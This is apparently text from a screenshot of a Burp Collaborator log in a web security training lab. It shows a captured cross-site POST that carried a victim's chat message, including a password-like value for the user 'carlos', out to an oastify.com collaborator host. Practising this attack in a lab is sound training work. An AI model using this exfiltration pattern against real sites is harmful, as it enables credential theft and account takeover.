 7 2023-Apr-17 07:36:42.211 UTC HTTP if1w7siga1cezj30b8k08i20erki8bw0 34.253.173.2
8 2023-Apr-17 07:36:42.211 UTC HTTP if1w7siga1cezj30b8k08i20erki8bw0 34.253.173.2
9 2023-Apr-17 07:36:42.212 UTC HTTP if1w7siga1cezj30b8k08i20erki8bw0 34.253.173.2
10 2023-Apr-17 07:36:42.211 UTC HTTP if1w7siga1cezj30b8k08i20erki8bw0 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: if1w7siga1cezj30b8k08i20erki8bw0.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a29009b04e2e582804fc1f700b800d5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a29009b04e2e582804fc1f700b800d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s 565vmsewc7e8c05o7jf4"
}